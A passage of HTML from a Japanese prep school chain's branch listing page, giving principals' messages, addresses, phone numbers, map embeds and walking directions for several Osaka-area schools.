                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>正面のビル（光明池アクトビル）に入ってください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike04.jpg" alt="エスカレーターで2Fに上がった左側が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで2Fに上がった左側が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school11">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉府中駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　本田　朗人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/【HP用】本田朗人.jpg" alt="校舎長　本田　朗人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の本田です。<br />
当校では、天王寺高校、三国丘高校、岸和田高校、和泉高校、帝塚山学院泉ヶ丘高校など様々な高校に通う地域の高校生たちが、志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「苦手科目を克服したい」「受験勉強をスタートしたい」……東進ではそんな皆さんの一歩を全力でサポートします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumifuchuekimae?utm_source=ig_web_button_share_sheet&amp;igsh=ZDNlZDc0MzIxNw==" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumifuchuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                        <p><a href="tel:0120-861-506">TEL : 0120-861-506</a></p>
                                        <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉府中駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.423649!3d34.486854!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu01.jpg" alt="改札を出て右方向（東出口）へ">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て右方向（東出口）へ</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu02.jpg" alt="出口を出て通路を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を出て通路を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu03.jpg" alt="そのまま直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu04.jpg" alt="突き当たりを左側（道なり）のビル
フチュール和泉に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりを左側（道なり）のビル
フチュール和泉に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu05.jpg" alt="入ってすぐの所に校舎入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入ってすぐの所に校舎入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school12">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅北口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅北口校の時久です。<br />
高卒生専門館の当校は、志望校合格に向けて「もう一度」と本気の決意を固めた皆さんを、強力にバックアップしていきます。<br />
学習量を最大限に引き出すための環境（完全座席指定・完全定員制）の中、1年間で学力だけでなく人間的にも成長できる、仲間と共に頑張れる校舎です。また担任・担任助手が1年間の伴走者として熱誠指導します。最後には「浪人して良かった」と思える1年にしましょう！<br />
<span style="color: #ffffff;">・</span><br />
●高卒生総合コースについての詳細は<a href="http://toshin-oe.com/school/oe/blog/18170/" target="_blank" rel="noopener">こちら</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅北口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.454848!3d34.461877!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n4-.jpg" alt="コープ和泉中央へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>コープ和泉中央へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n5.jpg" alt="ダイソー和泉中央店の横の通路へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ダイソー和泉中央店の横の通路へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n6-.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school13">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumichuo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅南口校の時久です。<br />
三国丘・岸和田・泉陽・泉北・鳳・和泉・清風南海・清教学園・帝塚山泉ヶ丘など様々な高校に通う現役生が、志望校合格に向けて、日々努力をしています。<br />
「学力の差は時間の差」を合言葉に、切磋琢磨しながら日々学習に取り組んでいます。<br />
勉強の悩みも志望校も人それぞれ。ぜひ一度校舎にご来校ください。きっと今お悩みの問題が解決するはずです。<br />
「高品質の授業」「勝利へ導く合格スケジュール」「校舎スタッフの全力サポート」「充実の学習環境」で合格を勝ち取りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumichuo/" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumichuo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.456959!3d34.460177!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、左へ進みます。
">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、左へ進みます。
</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo14.jpg" alt="アムゼモールのエスカレーター前を、左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>アムゼモールのエスカレーター前を、左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo04.jpg" alt="エコール・いずみの東館へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エコール・いずみの東館へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo05.jpg" alt="まっすぐ進み、突き当たりを右へ曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>まっすぐ進み、突き当たりを右へ曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo06.jpg" alt="エスカレーターで3階へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3階へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo18.jpg" alt="右手に校舎がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school14">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">金剛駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武原　勝志</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/takehara.jpg" alt="校舎長　武原　勝志">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kongo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の武原です。<br />
当校では、三国丘高校、生野高校、富田林高校、狭山高校などを中心に、地域の高校生たちが志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「定期テストの点数を上げたい」「苦手を克服したい」「正しい受験勉強の方法が知りたい」「夢を叶えたい」……東進ではそんな皆さんの一歩を全力でサポートいたします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kongo/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kongo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                        <p><a href="tel:0120-990-498">TEL : 0120-990-498</a></p>
                                        <p>南海高野線「金剛駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 金剛駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.559356!3d34.496412!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo01.jpg" alt="南海金剛駅  東出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海金剛駅  東出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo02.jpg" alt="りそな銀行と三井住友銀行の間の道に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>りそな銀行と三井住友銀行の間の道に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo03.jpg" alt="銀行の間の道を出たら左折して線路方向へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>銀行の間の道を出たら左折して線路方向へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo04.jpg" alt="そのまま線路沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま線路沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo05.jpg" alt="線路沿いに進んでいくと、右手に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
